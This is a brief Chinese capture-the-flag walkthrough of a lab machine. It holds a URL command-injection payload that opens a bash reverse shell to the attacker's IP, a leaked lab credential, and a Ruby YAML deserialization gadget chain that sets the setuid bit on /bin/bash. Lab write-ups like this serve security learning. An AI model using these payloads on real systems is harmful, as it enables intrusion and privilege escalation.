

一个22端口,一个80 编辑/etc/hosts





把网站转换为pdf文件,在本地开一个httpsever 把得到的pdf下载

得到一个相关

在本地监听



<http://10.10.14.8/?name=#>{'%20`bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1"`'}

这里大概就是%20后填想要执行的命令 成功获取反弹的shell



在这里拿到了另一个用户的登录凭据

henry:Q3c1AqGHtoI0aXAYFH



ssh登录获得第一个flag ## Stage2权限提升



Yaml.load存在反序列化漏洞

---- !ruby/object:Gem::Installer

i:

x- !ruby/object:Gem::SpecFetcher

i:

y- !ruby/object:Gem::Requirement

requirements:

!ruby/object:Gem::Package::TarReader

io: &1

!ruby/object:Net::BufferedIO

io: &1

!ruby/object:Gem::Package::TarReader::Entry

read: 0

header: "abc"

debug_output: &1

!ruby/object:Net::WriteAdapter

socket: &1

!ruby/object:Gem::RequestSet

sets:

!ruby/object:Net::WriteAdapter

socket: !ruby/module 'Kernel'

method_id: :system

git_set: chmod +s /bin/bash

method_id: :resolve